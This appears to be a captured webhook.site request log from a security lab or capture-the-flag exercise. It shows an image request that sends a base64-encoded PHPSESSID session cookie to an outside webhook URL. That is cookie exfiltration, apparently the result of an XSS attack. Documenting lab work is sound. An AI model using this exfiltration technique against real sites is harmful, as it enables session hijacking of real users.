 REQUESTS (2/500) Newest First
Search Query
?
GET #f5baf 62.173.149.254
11/11/2023 6:26:03 PM
GET #f8ca4 62.173.149.254
11/11/2023 6:26:02 PM
Request Details Permalink Raw content Copy as
GET https://webhook.site/dff40e0c-d4eb-4903-aa97-89b2d1dd14e6?UEhQU0VTU0lEPXM1cTRmaWQ4YjQ0MDB0djlyZ
G9ycGFxNzli
Host 62.173.149.254 Whois Shodan Netify Censys
Date 11/11/2023 6:26:03 PM (a few seconds ago)
Size 0 bytes
ID f5baf689-6f7e-4c61-bc7a-a1ca1013fd2d
Files
Query strings
UEhQU0VTU0lEPXM1cTRmaW (empty)
Q4YjQ0MDB0djlyZG9ycGFxNzli
No content
Headers
connection close
accept-encoding gzip, deflate, br
referer http://localhost:8000/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform ""
user-agent BugHTB/1.0
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Form values
(empty)